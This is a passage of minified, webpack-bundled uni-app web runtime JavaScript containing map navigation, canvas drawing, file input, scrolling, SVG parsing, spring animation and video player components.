t=this.$route.query,e=t.latitude,n=t.longitude,r=t.scale,i=void 0===r?18:r,o=t.name,a=void 0===o?"":o,s=t.address,c=void 0===s?"":s;return{latitude:e,longitude:n,scale:i,name:a,address:c,center:{latitude:e,longitude:n},marker:{id:1,latitude:e,longitude:n,iconPath:j["b"],width:32,height:52},location:{id:2,latitude:0,longitude:0,iconPath:j["a"],width:44,height:44}}},mounted:function(){var t=this;uni.getLocation({type:"gcj02",success:function(e){var n=e.latitude,r=e.longitude;t.location.latitude=n,t.location.longitude=r}})},methods:{onRegionChange:function(t){var e=t.detail.centerLocation;e&&(this.center.latitude=e.latitude,this.center.longitude=e.longitude)},setCenter:function(t){var e=t.latitude,n=t.longitude;this.center.latitude=e,this.center.longitude=n},back:function(){getApp().$router.back()},nav:function(){var t=Object(j["e"])(),e="";if(t.type===j["d"].GOOGLE){var n=this.location.latitude?"&origin=".concat(this.location.latitude,"%2C").concat(this.location.longitude):"";e="https://www.google.com/maps/dir/?api=1".concat(n,"&destination=").concat(this.latitude,"%2C").concat(this.longitude)}else if(t.type===j["d"].QQ){var r=this.location.latitude?"&fromcoord=".concat(this.location.latitude,"%2C").concat(this.location.longitude,"&from=").concat(encodeURIComponent("我的位置")):"";e="https://apis.map.qq.com/uri/v1/routeplan?type=drive".concat(r,"&tocoord=").concat(this.latitude,"%2C").concat(this.longitude,"&to=").concat(encodeURIComponent(this.name||"目的地"),"&ref=").concat(t.key)}else if(t.type===j["d"].AMAP){var i=this.location.latitude?"from=".concat(this.location.longitude,",").concat(this.location.latitude,",").concat(encodeURIComponent("我的位置"),"&"):"";e="https://uri.amap.com/navigation?".concat(i,"to=").concat(this.longitude,",").concat(this.latitude,",").concat(encodeURIComponent(this.name||"目的地"))}window.open(e)}}},M=P,I=(n("724c"),Object(s["a"])(M,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"uni-system-open-location"},[n("v-uni-map",{staticClass:"map",attrs:{latitude:t.center.latitude,longitude:t.center.longitude,markers:[t.marker,t.location]},on:{regionchange:t.onRegionChange}},[n("div",{staticClass:"map-move",on:{click:function(e){return t.setCenter(t.location)}}},[n("i",[t._v("")])])]),n("div",{staticClass:"info"},[n("div",{staticClass:"name",on:{click:function(e){return t.setCenter(t.marker)}}},[t._v(" "+t._s(t.name)+" ")]),n("div",{staticClass:"address",on:{click:function(e){return t.setCenter(t.marker)}}},[t._v(" "+t._s(t.address)+" ")]),n("div",{staticClass:"nav",on:{click:t.nav}},[n("svg",{attrs:{width:"26",height:"26",viewBox:"0 0 1024 1024",version:"1.1",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M896 544c-207.807 0-388.391 82.253-480 203.149V173.136l201.555 201.555c12.412 12.412 32.723 12.412 45.136 0 12.412-12.412 12.412-32.723 0-45.136L408.913 75.777a31.93 31.93 0 0 0-2.222-2.468c-6.222-6.222-14.429-9.324-22.631-9.308l-0.059-0.002-0.059 0.002c-8.202-0.016-16.409 3.085-22.631 9.308a31.93 31.93 0 0 0-2.222 2.468l-253.78 253.778c-12.412 12.412-12.412 32.723 0 45.136 12.412 12.412 32.723 12.412 45.136 0L352 173.136V928c0 17.6 14.4 32 32 32s32-14.4 32-32c0-176.731 214.903-320 480-320 17.673 0 32-14.327 32-32 0-17.673-14.327-32-32-32z",fill:"#ffffff"}})])])]),n("div",{staticClass:"nav-btn-back",on:{click:t.back}},[n("i",{staticClass:"uni-btn-icon"},[t._v("")])])],1)}),[],!1,null,null,null)),L=I.exports,B={ChooseLocation:E,OpenLocation:L};i.a.component(u.name,u),i.a.component(h.name,h),i.a.component(b.name,b),i.a.component(_.name,_),i.a.component(C.name,C),Object.keys(B).forEach((function(t){var e=B[t];i.a.component(e.name,e)}))},"466b":function(t,e,n){},4705:function(t,e,n){"use strict";(function(t){var r,i=n("909e"),o=n("7cce"),a=n("dfa7"),s=n("bdee");function c(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function l(t){return t=t.slice(0),t[3]=t[3]/255,"rgba("+t.join(",")+")"}function f(t,e){return[].map.call(e,(function(e){var n=t.getBoundingClientRect();return{identifier:e.identifier,x:e.clientX-n.left,y:e.clientY-n.top}}))}function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return r||(r=document.createElement("canvas")),r.width=t,r.height=e,r}e["a"]={name:"Canvas",mixins:[i["g"]],props:{canvasId:{type:String,default:""},disableScroll:{type:[Boolean,String],default:!1},hidpi:{type:Boolean,default:!0}},data:function(){return{actionsWaiting:!1}},computed:{id:function(){return this.canvasId},_listeners:function(){var t=this,e=Object.assign({},this.$listeners);return["touchstart","touchmove","touchend"].forEach((function(n){var r=e[n],i=[];r&&i.push((function(e){t.$trigger(n,Object.assign({},e,{touches:f(e.currentTarget,e.touches),changedTouches:f(e.currentTarget,e.changedTouches)}))})),t.disableScroll&&"touchmove"===n&&i.push(t._touchmove),e[n]=i})),e},pixelRatio:function(){return this.hidpi?o["a"]:1}},created:function(){this._actionsDefer=[],this._images={}},mounted:function(){this._resize()},beforeDestroy:function(){var t=this.$refs.canvas;t.height=t.width=0},methods:{_handleSubscribe:function(t){var e=t.type,n=t.data,r=void 0===n?{}:n,i=this[e];0!==e.indexOf("_")&&"function"===typeof i&&i(r)},_resize:function(t){var e=this.$refs.canvas,n=!t||e.width!==Math.floor(t.width*this.pixelRatio)||e.height!==Math.floor(t.height*this.pixelRatio);if(n)if(e.width>0&&e.height>0){var r=e.getContext("2d"),i=r.getImageData(0,0,e.width,e.height);Object(o["b"])(e,this.hidpi),r.putImageData(i,0,0)}else Object(o["b"])(e,this.hidpi)},_touchmove:function(t){t.preventDefault()},actionsChanged:function(e){var n=this,r=e.actions,i=e.reserve,o=e.callbackId,a=this;if(r)if(this.actionsWaiting)this._actionsDefer.push([r,i,o]);else{var s=this.$refs.canvas,u=s.getContext("2d");i||(u.fillStyle="#000000",u.strokeStyle="#000000",u.shadowColor="#000000",u.shadowBlur=0,u.shadowOffsetX=0,u.shadowOffsetY=0,u.setTransform(1,0,0,1,0,0),u.clearRect(0,0,s.width,s.height)),this.preloadImage(r);var f=function(t){var e=r[t],i=e.method,s=e.data;if(/^set/.test(i)&&"setTransform"!==i){var f,d=i[3].toLowerCase()+i.slice(4);if("fillStyle"===d||"strokeStyle"===d){if("normal"===s[0])f=l(s[1]);else if("linear"===s[0]){var v=u.createLinearGradient.apply(u,c(s[1]));s[2].forEach((function(t){var e=t[0],n=l(t[1]);v.addColorStop(e,n)})),f=v}else if("radial"===s[0]){var g=s[1][0],m=s[1][1],b=s[1][2],y=u.createRadialGradient(g,m,0,g,m,b);s[2].forEach((function(t){var e=t[0],n=l(t[1]);y.addColorStop(e,n)})),f=y}else if("pattern"===s[0]){var w=n.checkImageLoaded(s[1],r.slice(t+1),o,(function(t){t&&(u[d]=u.createPattern(t,s[2]))}));return w?"continue":"break"}u[d]=f}else if("globalAlpha"===d)u[d]=s[0]/255;else if("shadow"===d)h=["shadowOffsetX","shadowOffsetY","shadowBlur","shadowColor"],s.forEach((function(t,e){u[h[e]]="shadowColor"===h[e]?l(t):t}));else if("fontSize"===d){var _=u.__font__||u.font;u.__font__=u.font=_.replace(/\d+\.?\d*px/,s[0]+"px")}else"lineDash"===d?(u.setLineDash(s[0]),u.lineDashOffset=s[1]||0):"textBaseline"===d?("normal"===s[0]&&(s[0]="alphabetic"),u[d]=s[0]):"font"===d?u.__font__=u.font=s[0]:u[d]=s[0]}else if("fillPath"===i||"strokePath"===i)i=i.replace(/Path/,""),u.beginPath(),s.forEach((function(t){u[t.method].apply(u,t.data)})),u[i]();else if("fillText"===i)u.fillText.apply(u,s);else if("drawImage"===i){if(p=function(){var e=c(s),n=e[0],i=e.slice(1);if(a._images=a._images||{},!a.checkImageLoaded(n,r.slice(t+1),o,(function(t){t&&u.drawImage.apply(u,[t].concat(c(i.slice(4,8)),c(i.slice(0,4))))})))return"break"}(),"break"===p)return"break"}else"clip"===i?(s.forEach((function(t){u[t.method].apply(u,t.data)})),u.clip()):u[i].apply(u,s)};t:for(var d=0;d<r.length;d++){var h,p,v=f(d);switch(v){case"break":break t;case"continue":continue}}!this.actionsWaiting&&o&&t.publishHandler("onCanvasMethodCallback",{callbackId:o,data:{errMsg:"drawCanvas:ok"}},this.$page.id)}},preloadImage:function(t){var e=this;t.forEach((function(t){var n=t.method,r=t.data,i="";"drawImage"===n?(i=r[0],i=e.$getRealPath(i),r[0]=i):"setFillStyle"===n&&"pattern"===r[0]&&(i=r[1],i=e.$getRealPath(i),r[1]=i),i&&!e._images[i]&&function(){var t=e._images[i]=new Image;t.onload=function(){t.ready=!0},Object(s["d"])(i).then((function(e){t.src=e})).catch((function(){t.src=i}))}()}))},checkImageLoaded:function(t,e,n,r){var i=this,o=this._images[t];return o.ready?(r(o),!0):(this._actionsDefer.unshift([e,!0]),this.actionsWaiting=!0,o.onload=function(){o.ready=!0,r(o),i.actionsWaiting=!1;var t=i._actionsDefer.slice(0);i._actionsDefer=[];for(var e=t.shift();e;)i.actionsChanged({actions:e[0],reserve:e[1],callbackId:n}),e=t.shift()},!1)},getImageData:function(e){var n,r=e.x,i=void 0===r?0:r,o=e.y,a=void 0===o?0:o,s=e.width,c=e.height,u=e.destWidth,l=e.destHeight,f=e.hidpi,h=void 0===f||f,p=e.dataType,v=e.quality,g=void 0===v?1:v,m=e.type,b=void 0===m?"png":m,y=e.callbackId,w=this.$refs.canvas,_=w.offsetWidth-i;s=s?Math.min(s,_):_;var x=w.offsetHeight-a;c=c?Math.min(c,x):x,h?(u=s,l=c):u||l?u?l||(l=Math.round(c/s*u)):u=Math.round(s/c*l):(u=Math.round(s*this.pixelRatio),l=Math.round(c*this.pixelRatio));var S,k=d(u,l),C=k.getContext("2d");"jpeg"!==b&&"jpg"!==b||(b="jpeg",C.fillStyle="#fff",C.fillRect(0,0,u,l)),C.__hidpi__=!0,C.drawImageByCanvas(w,i,a,s,c,0,0,u,l,!1);try{if("base64"===p)n=k.toDataURL("image/".concat(b),g);else{var A=C.getImageData(0,0,u,l);n=Array.prototype.slice.call(A.data)}S={errMsg:"canvasGetImageData:ok",data:n,compressed:void 0,width:u,height:l}}catch(O){S={errMsg:"canvasGetImageData:fail ".concat(O)}}if(k.height=k.width=0,C.__hidpi__=!1,!y)return S;t.publishHandler("onCanvasMethodCallback",{callbackId:y,data:S},this.$page.id)},putImageData:function(e){var n=e.data,r=e.x,i=e.y,o=e.width,a=e.height,s=(e.compressed,e.callbackId);try{a||(a=Math.round(n.length/4/o));var c=d(o,a),u=c.getContext("2d");u.putImageData(new ImageData(new Uint8ClampedArray(n),o,a),0,0),this.$refs.canvas.getContext("2d").drawImage(c,r,i,o,a),c.height=c.width=0}catch(l){return void t.publishHandler("onCanvasMethodCallback",{callbackId:s,data:{errMsg:"canvasPutImageData:fail"}},this.$page.id)}t.publishHandler("onCanvasMethodCallback",{callbackId:s,data:{errMsg:"canvasPutImageData:ok"}},this.$page.id)},toTempFilePath:function(e){var n=this,r=e.x,i=void 0===r?0:r,o=e.y,s=void 0===o?0:o,c=e.width,u=e.height,l=e.destWidth,f=e.destHeight,d=e.fileType,h=e.quality,p=e.dirname,v=e.callbackId,g=this.getImageData({x:i,y:s,width:c,height:u,destWidth:l,destHeight:f,hidpi:!1,dataType:"base64",type:d,quality:h});g.data&&g.data.length?Object(a["a"])(g.data,p,(function(e,r){var i="toTempFilePath:".concat(e?"fail":"ok");e&&(i+=" ".concat(e.message)),t.publishHandler("onCanvasMethodCallback",{callbackId:v,data:{errMsg:i,tempFilePath:r}},n.$page.id)})):t.publishHandler("onCanvasMethodCallback",{callbackId:v,data:{errMsg:g.errMsg.replace("canvasPutImageData","toTempFilePath")}},this.$page.id)}}}}).call(this,n("31d2"))},4738:function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n("8f2f"),i=/^([a-z-]+:)?\/\//i,o=/^data:.*,.*/;function a(t){var e=__uniConfig.router.base;return e?"/"!==e&&0===("/"+t).indexOf(e)?"/"+t:e+t:t}function s(t){if("./"===__uniConfig.router.base&&(0!==t.indexOf("./")||!t.includes("/static/")&&0!==t.indexOf("./assets/")||(t=t.slice(1))),0===t.indexOf("/")){if(0!==t.indexOf("//"))return a(t.substr(1));t="https:"+t}if(i.test(t)||o.test(t)||0===t.indexOf("blob:"))return t;var e=getCurrentPages();return e.length?a(Object(r["a"])(e[e.length-1].$page.route,t).substr(1)):t}},"48fe":function(t,e,n){},"493d":function(t,e,n){"use strict";n.r(e);var r=n("340d"),i=n("846e"),o=n("909e");o["d"].addInteractListener();e["default"]=function(t){var e=t.count,n=t.sourceType,o=t.type,a=t.extension,s=document.createElement("input");return s.type="file",Object(r["x"])(s,{position:"absolute",visibility:"hidden","z-index":-999,width:0,height:0,top:0,left:0}),s.accept=a.map((function(t){if("*"!==o){var e=t.replace(".","");return"".concat(o,"/").concat(i["default"][o][e]||e)}return function(){var t=window.navigator.userAgent.toLowerCase();return!(!t.match(/MicroMessenger/i)||"micromessenger"!==t.match(/MicroMessenger/i)[0])}()?".":0===t.indexOf(".")?t:".".concat(t)})).join(","),e>1&&(s.multiple="multiple"),1===n.length&&"camera"===n[0]&&(s.capture="camera"),s}},"493f":function(t,e,n){"use strict";(function(t){n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return c}));var r,i=n("a805");function o(t){t.preventDefault()}function a(t){var e=t.scrollTop,n=t.selector,r=t.duration;if("undefined"===typeof e){var i=document.querySelector(n);if(i){var o=i.getBoundingClientRect(),a=o.top,s=o.height;e=a+window.pageYOffset,e-=s}}var c=document.documentElement,u=c.clientHeight,l=c.scrollHeight;e=Math.min(e,l-u),0!==r?window.scrollY!==e&&function t(n){if(n<=0)window.scrollTo(0,e);else{var r=e-window.scrollY;requestAnimationFrame((function(){window.scrollTo(0,window.scrollY+r/n*10),t(n-10)}))}}(r):c.scrollTop=document.body.scrollTop=e}var s=0;function c(e,n){var o=n.enablePageScroll,a=n.enablePageReachBottom,c=n.onReachBottomDistance,u=n.enableTransparentTitleNView,l=!1,f=!1,d=!0;function h(){var t=document.documentElement.scrollHeight,e=window.innerHeight,n=window.scrollY,r=n>0&&t>e&&n+e+c>=t,i=Math.abs(t-s)>c;return!r||f&&!i?(!r&&f&&(f=!1),!1):(s=t,f=!0,!0)}function p(){var n=getCurrentPages();if(n.length&&n[n.length-1].$page.id===e){var s=window.pageYOffset;o&&Object(i["a"])("onPageScroll",{scrollTop:s},e),u&&t.emit("onPageScroll",{scrollTop:s}),a&&d&&(c()||(r=setTimeout(c,300))),l=!1}function c(){if(h())return Object(i["a"])("onReachBottom",{},e),d=!1,setTimeout((function(){d=!0}),350),!0}}return function(){clearTimeout(r),l||requestAnimationFrame(p),l=!0}}}).call(this,n("31d2"))},"49c2":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return u}));var r=n("38ce"),i=n("340d"),o=n("8d7d"),a=n("0db3");function s(t,e){var n={},a=Object(o["a"])(),s=a.top;if(e.id&&(n.id=t.id),e.dataset&&(n.dataset=Object(r["b"])(t)),e.rect||e.size){var c=t.getBoundingClientRect();e.rect&&(n.left=c.left,n.right=c.right,n.top=c.top-s,n.bottom=c.bottom-s),e.size&&(n.width=c.width,n.height=c.height)}if(Array.isArray(e.properties)){var u=t.__vue__&&t.__vue__.$props;u&&e.properties.forEach((function(t){"string"===typeof t&&(t=Object(i["b"])(t),null!=u[t]&&(n[t]=u[t]))}))}if(e.scrollOffset&&("UNI-SCROLL-VIEW"===t.tagName&&t.__vue__&&t.__vue__.getScrollPosition?Object.assign(n,t.__vue__.getScrollPosition()):(n.scrollLeft=0,n.scrollTop=0,n.scrollHeight=0,n.scrollWidth=0)),Array.isArray(e.computedStyle)){var l=getComputedStyle(t);e.computedStyle.forEach((function(t){n[t]=l[t]}))}return e.context&&t.__vue__&&t.__vue__._getContextInfo&&(n.context=t.__vue__._getContextInfo()),n}function c(t,e,n,r,i){var o=Object(a["a"])(Object(a["b"])(e,t));if(!o||o&&8===o.nodeType)return r?null:[];if(r){var c=o.matches(n)?o:o.querySelector(n);return c?s(c,i):null}var u=[],l=o.querySelectorAll(n);return l&&l.length&&(u=[].map.call(l,(function(t){return s(t,i)}))),o.matches(n)&&u.unshift(s(o,i)),u}function u(e,n){var r,i=e.reqId,o=e.reqs;if(n._isVue)r=n;else{var a=getCurrentPages(),s=a.find((function(t){return t.$page.id===n}));if(!s)throw new Error("Not Found：Page[".concat(n,"]"));r=s.$vm}var u=[];o.forEach((function(t){var e=t.component,n=t.selector,i=t.single,o=t.fields;0===e?u.push(function(t){var e={};if(t.id&&(e.id=""),t.dataset&&(e.dataset={}),t.rect&&(e.left=0,e.right=0,e.top=0,e.bottom=0),t.size&&(e.width=document.documentElement.clientWidth,e.height=document.documentElement.clientHeight),t.scrollOffset){var n=document.documentElement,r=document.body;e.scrollLeft=n.scrollLeft||r.scrollLeft||0,e.scrollTop=n.scrollTop||r.scrollTop||0,e.scrollHeight=n.scrollHeight||r.scrollHeight||0,e.scrollWidth=n.scrollWidth||r.scrollWidth||0}return e}(o)):u.push(c(r,e,n,i,o))})),t.publishHandler("onRequestComponentInfo",{reqId:i,res:u})}}).call(this,n("31d2"))},"49df":function(t,e,n){"use strict";n.r(e);var r=[],i=n("2432");i.keys().forEach((function(t){"./index.js"!==t&&r.push(i(t).default)})),e["default"]=r},"4a3f":function(t,e,n){"use strict";n.r(e),function(t){function r(e,n){var r=e.filePath,i=t,o=i.invokeCallbackHandler;window.open(r),o(n,{errMsg:"openDocument:ok"})}n.d(e,"openDocument",(function(){return r}))}.call(this,n("2c9f"))},"4b21":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return i}));var r=n("d97d");function i(e){e=function(t){return t.replace(/<\?xml.*\?>\n/,"").replace(/<!doctype.*>\n/,"").replace(/<!DOCTYPE.*>\n/,"")}(e);var n=[],i={node:"root",children:[]};return Object(r["a"])(e,{start:function(t,e,r){var o={name:t};if(0!==e.length&&(o.attrs=function(t){return t.reduce((function(t,e){var n=e.value,r=e.name;return n.match(/ /)&&-1===["style","src"].indexOf(r)&&(n=n.split(" ")),t[r]?Array.isArray(t[r])?t[r].push(n):t[r]=[t[r],n]:t[r]=n,t}),{})}(e)),r){var a=n[0]||i;a.children||(a.children=[]),a.children.push(o)}else n.unshift(o)},end:function(e){var r=n.shift();if(r.name!==e&&t.error("invalid state: mismatch end tag"),0===n.length)i.children.push(r);else{var o=n[0];o.children||(o.children=[]),o.children.push(r)}},chars:function(t){var e={type:"text",text:t};if(0===n.length)i.children.push(e);else{var r=n[0];r.children||(r.children=[]),r.children.push(e)}},comment:function(t){var e={node:"comment",text:t},r=n[0];r&&(r.children||(r.children=[]),r.children.push(e))}}),i.children}}).call(this,n("418b")["default"])},"4b7e":function(t,e,n){var r={"./base/base64.js":"53f9","./base/can-i-use.js":"5bcf","./base/event-bus.js":"fd5d","./base/interceptor.js":"9879","./base/upx2px.js":"6856","./context/canvas.js":"e0ec","./context/context.js":"6625","./device/add-phone-contact.js":"cedc","./device/make-phone-call.js":"6f73","./device/scan-code.js":"3b8d","./device/set-clipboard-data.js":"51e5","./file/file.js":"43df","./file/open-document.js":"09f0","./location/choose-location.js":"ec60","./location/get-location.js":"e0f9","./location/open-location.js":"d280","./media/choose-file.js":"925f","./media/choose-image.js":"dac9","./media/choose-video.js":"a111","./media/compress-image.js":"44b9","./media/compress-video.js":"3bbb","./media/get-image-info.js":"61d8","./media/get-video-info.js":"9bfe","./media/preview-image.js":"4ca1","./media/save-image-to-photos-album.js":"03d0","./network/download-file.js":"3fc5","./network/request.js":"b32f","./network/socket.js":"123c","./network/upload-file.js":"b75a","./plugin/get-provider.js":"90f0","./plugin/load-sub-package.js":"a8a7","./plugin/pre-login.js":"5f30","./route/route.js":"6bd7","./storage/storage.js":"67c3","./ui/load-font-face.js":"c6eb","./ui/navigation-bar.js":"796c","./ui/page-scroll-to.js":"3acf","./ui/popup.js":"f60b","./ui/tab-bar.js":"3bd6"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="4b7e"},"4ba6":function(t,e,n){"use strict";function r(t,e,n){return t>e-n&&t<e+n}function i(t,e){return r(t,0,e)}function o(t,e,n){this._m=t,this._k=e,this._c=n,this._solution=null,this._endPosition=0,this._startTime=0}n.d(e,"a",(function(){return o})),o.prototype._solve=function(t,e){var n=this._c,r=this._m,i=this._k,o=n*n-4*r*i;if(0===o){var a=-n/(2*r),s=t,c=e/(a*t);return{x:function(t){return(s+c*t)*Math.pow(Math.E,a*t)},dx:function(t){var e=Math.pow(Math.E,a*t);return a*(s+c*t)*e+c*e}}}if(o>0){var u=(-n-Math.sqrt(o))/(2*r),l=(-n+Math.sqrt(o))/(2*r),f=(e-u*t)/(l-u),d=t-f;return{x:function(t){var e,n;return t===this._t&&(e=this._powER1T,n=this._powER2T),this._t=t,e||(e=this._powER1T=Math.pow(Math.E,u*t)),n||(n=this._powER2T=Math.pow(Math.E,l*t)),d*e+f*n},dx:function(t){var e,n;return t===this._t&&(e=this._powER1T,n=this._powER2T),this._t=t,e||(e=this._powER1T=Math.pow(Math.E,u*t)),n||(n=this._powER2T=Math.pow(Math.E,l*t)),d*u*e+f*l*n}}}var h=Math.sqrt(4*r*i-n*n)/(2*r),p=-n/2*r,v=t,g=(e-p*t)/h;return{x:function(t){return Math.pow(Math.E,p*t)*(v*Math.cos(h*t)+g*Math.sin(h*t))},dx:function(t){var e=Math.pow(Math.E,p*t),n=Math.cos(h*t),r=Math.sin(h*t);return e*(g*h*n-v*h*r)+p*e*(g*r+v*n)}}},o.prototype.x=function(t){return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),this._solution?this._endPosition+this._solution.x(t):0},o.prototype.dx=function(t){return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),this._solution?this._solution.dx(t):0},o.prototype.setEnd=function(t,e,n){if(n||(n=(new Date).getTime()),t!==this._endPosition||!i(e,.4)){e=e||0;var r=this._endPosition;this._solution&&(i(e,.4)&&(e=this._solution.dx((n-this._startTime)/1e3)),r=this._solution.x((n-this._startTime)/1e3),i(e,.4)&&(e=0),i(r,.4)&&(r=0),r+=this._endPosition),this._solution&&i(r-t,.4)&&i(e,.4)||(this._endPosition=t,this._solution=this._solve(r-this._endPosition,e),this._startTime=n)}},o.prototype.snap=function(t){this._startTime=(new Date).getTime(),this._endPosition=t,this._solution={x:function(){return 0},dx:function(){return 0}}},o.prototype.done=function(t){return t||(t=(new Date).getTime()),r(this.x(),this._endPosition,.4)&&i(this.dx(),.4)},o.prototype.reconfigure=function(t,e,n){this._m=t,this._k=e,this._c=n,this.done()||(this._solution=this._solve(this.x()-this._endPosition,this.dx()),this._startTime=(new Date).getTime())},o.prototype.springConstant=function(){return this._k},o.prototype.damping=function(){return this._c},o.prototype.configuration=function(){return[{label:"Spring Constant",read:this.springConstant.bind(this),write:function(t,e){t.reconfigure(1,e,t.damping())}.bind(this,this),min:100,max:1e3},{label:"Damping",read:this.damping.bind(this),write:function(t,e){t.reconfigure(1,t.springConstant(),e)}.bind(this,this),min:1,max:500}]}},"4c68":function(t,e,n){"use strict";n.r(e);var r=n("909e"),i=n("340d"),o=n("0372"),a=!!i["t"]&&{passive:!1},s={NONE:"none",STOP:"stop",VOLUME:"volume",PROGRESS:"progress"},c={name:"Video",filters:{time:function(t){t=t>0&&t<1/0?t:0;var e=Math.floor(t/3600),n=Math.floor(t%3600/60),r=Math.floor(t%3600%60);e=(e<10?"0":"")+e,n=(n<10?"0":"")+n,r=(r<10?"0":"")+r;var i=n+":"+r;return"00"!==e&&(i=e+":"+i),i}},mixins:[o["c"],r["g"],r["d"]],props:{id:{type:String,default:""},src:{type:String,default:""},duration:{type:[Number,String],default:""},controls:{type:[Boolean,String],default:!0},danmuList:{type:Array,default:function(){return[]}},danmuBtn:{type:[Boolean,String],default:!1},enableDanmu:{type:[Boolean,String],default:!1},autoplay:{type:[Boolean,String],default:!1},loop:{type:[Boolean,String],default:!1},muted:{type:[Boolean,String],default:!1},objectFit:{type:String,default:"contain"},poster:{type:String,default:""},direction:{type:[String,Number],default:""},showProgress:{type:Boolean,default:!0},initialTime:{type:[String,Number],default:0},showFullscreenBtn:{type:[Boolean,String],default:!0},pageGesture:{type:[Boolean,String],default:!1},enableProgressGesture:{type:[Boolean,String],default:!0},showPlayBtn:{type:[Boolean,String],default:!0},showCenterPlayBtn:{type:[Boolean,String],default:!0}},data:function(){return{start:!1,playing:!1,currentTime:0,durationTime:0,progress:0,touching:!1,enableDanmuSync:Boolean(this.enableDanmu),controlsVisible:!0,fullscreen:!1,controlsTouching:!1,touchStartOrigin:{x:0,y:0},gestureType:s.NONE,currentTimeOld:0,currentTimeNew:0,volumeOld:null,volumeNew:null,buffered:0,isSafari:/^Apple/.test(navigator.vendor)}},computed:{centerPlayBtnShow:function(){return this.showCenterPlayBtn&&!this.start},controlsShow:function(){return!this.centerPlayBtnShow&&this.controls&&this.controlsVisible},autoHideContorls:function(){return this.controlsShow&&this.playing&&!this.controlsTouching},srcSync:function(){return this.$getRealPath(this.src)}},watch:{enableDanmuSync:function(t){this.$emit("update:enableDanmu",t)},autoHideContorls:function(t){t?this.autoHideStart():this.autoHideEnd()},srcSync:function(t){this.playing=!1,this.currentTime=0},currentTime:function(){this.updateProgress()},duration:function(){this.updateProgress()},buffered:function(t){0!==t&&this.$trigger("progress",{},{buffered:t})}},created:function(){this.otherData={danmuList:[],danmuIndex:{time:0,index:-1},hideTiming:null};var t=this.otherData.danmuList=JSON.parse(JSON.stringify(this.danmuList||[]));t.sort((function(t,e){return(t.time||0)-(e.time||0)}))},mounted:function(){var t,e,n,r=this,i=this,o=!0,s=this.$refs.ball;function c(r){var a=r.targetTouches[0],s=a.pageX,c=a.pageY;if(o&&Math.abs(s-t)<Math.abs(c-e))u();else{o=!1;var l=i.$refs.progress.offsetWidth,f=n+(s-t)/l*100;f<0?f=0:f>100&&(f=100),i.progress=f,r.preventDefault(),r.stopPropagation()}}function u(t){i.controlsTouching=!1,i.touching&&(s.removeEventListener("touchmove",c,a),o||(t.preventDefault(),t.stopPropagation(),i.seek(i.$refs.video.duration*i.progress/100)),i.touching=!1)}s.addEventListener("touchstart",(function(i){r.controlsTouching=!0;var u=i.targetTouches[0];t=u.pageX,e=u.pageY,n=r.progress,o=!0,r.touching=!0,s.addEventListener("touchmove",c,a)})),s.addEventListener("touchend",u),s.addEventListener("touchcancel",u)},beforeDestroy:function(){this.triggerFullscreen(!1),clearTimeout(this.otherData.hideTiming)},methods:{_handleSubscribe:function(t){var e,n=t.type,r=t.data,i=void 0===r?{}:r;switch(n){case"seek":e=i.position;break;case"sendDanmu":e=i;break;case"playbackRate":e=i.rate;break}["play","pause","seek","sendDanmu","playbackRate","requestFullScreen","exitFullScreen"].indexOf(n)>=0&&this[n](e)},trigger:function(){this.playing?this.$refs.video.pause():this.$refs.video.play()},play:function(){this.start=!0,this.$refs.video.play()},pause:function(){this.$refs.video.pause()},seek:function(t){t=Number(t),"number"!==typeof t||isNaN(t)||(this.$refs.video.currentTime=t)},clickProgress:function(t){var e=this.$refs.progress,n=t.target,r=t.offsetX;while(n!==e)r+=n.offsetLeft,n=n.parentNode;var i=e.offsetWidth,o=0;r>=0&&r<=i&&(o=r/i,this.seek(this.$refs.video.duration*o))},triggerDanmu:function(){this.enableDanmuSync=!this.enableDanmuSync},playDanmu:function(t){var e=document.createElement("p");e.className="uni-video-danmu-item",e.innerText=t.text;var n="bottom: ".concat(100*Math.random(),"%;color: ").concat(t.color,";");e.setAttribute("style",n),this.$refs.danmu.appendChild(e),setTimeout((function(){n+="left: 0;-webkit-transform: translateX(-100%);transform: translateX(-100%);",e.setAttribute("style",n),setTimeout((function(){e.remove()}),4e3)}),17)},sendDanmu:function(t){var e=this.otherData;e.danmuList.splice(e.danmuIndex.index+1,0,{text:String(t.text),color:t.color,time:this.$refs.video.currentTime||0})},playbackRate:function(t){this.$refs.video.playbackRate=t},triggerFullscreen:function(t){var 